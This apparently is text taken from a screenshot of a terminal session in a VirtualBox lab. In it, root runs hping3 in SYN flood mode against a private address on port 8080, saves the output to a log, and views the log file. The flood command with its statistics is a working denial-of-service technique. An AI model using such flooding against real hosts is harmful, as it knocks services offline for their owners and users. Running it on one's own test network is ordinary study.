 debian@vbox: ~
debian@vbox:~$ su -
Password:
root@vbox:~# hping3 --flood  -S -p 8080 192.168.1.45
HPING 192.168.1.45 (enp0s8 192.168.1.45): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.45 hping statistic ---
34151 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@vbox:~# hping3 --flood  -S -p 8080 192.168.1.45 > ~/hping3_log.txt
hping in flood mode, no replies will be shown
^C
--- 192.168.1.45 hping statistic ---
11953 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@vbox:~#
Open
hping3_log.txt
/root (Administrator)
HPING 192.168.1.45 (enp0s8 192.168.1.45): S set, 40 headers + 0 data bytes